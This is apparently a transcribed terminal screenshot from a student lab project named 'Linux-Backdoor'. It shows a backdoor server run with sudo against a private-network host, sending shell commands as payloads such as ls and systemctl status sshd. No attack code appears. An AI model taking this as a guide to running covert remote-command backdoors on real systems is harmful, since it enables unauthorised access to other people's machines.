 sean@sean:~/ClionProjects/Linux-Backdoor/Server/bin ×
File Edit View Search Terminal Help
[sean@sean bin]$ sudo ./8505_a3_backdoor -s 192.168.101.7 -d 192.168.101.110 -e 0 -p 100
Payload : ls
Payload : cd ..
Payload : ls
Payload : cal
Payload : systemctl status sshd